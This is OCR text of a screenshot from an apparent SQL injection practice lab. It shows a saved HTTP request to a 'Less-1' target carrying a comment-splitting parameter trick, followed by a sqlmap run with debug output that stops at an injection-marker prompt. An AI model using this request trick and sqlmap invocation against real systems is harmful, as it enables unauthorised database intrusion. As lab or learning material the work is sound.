 1.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
GET /Less-1/?a=/*&id=1&c=haha*/ HTTP/1.1
Host: www.sqli.com
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/84.0.4147.10
Safari/537.36
Accept: text/html,application/xhtml
+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,
plication/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
管理员: C:\Windows\system32\cmd.exe
C:\Users\Administrator\Desktop\sqlmap-master>sqlmap.py -r ./1.txt -p id -v 3
{1.4.6.12#dev}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting @ 16:40:06 /2020-08-17/
[16:40:06] [INFO] parsing HTTP request from './1.txt'
[16:40:06] [DEBUG] not a valid WebScarab log data
[16:40:06] [DEBUG] cleaning up configuration parameters
[16:40:06] [DEBUG] setting the HTTP timeout
[16:40:06] [DEBUG] setting the HTTP User-Agent header
[16:40:06] [DEBUG] creating HTTP requests opener object
custom injection marker ('*') found in option '-u'. Do you want to process it? [
Y/n/q] n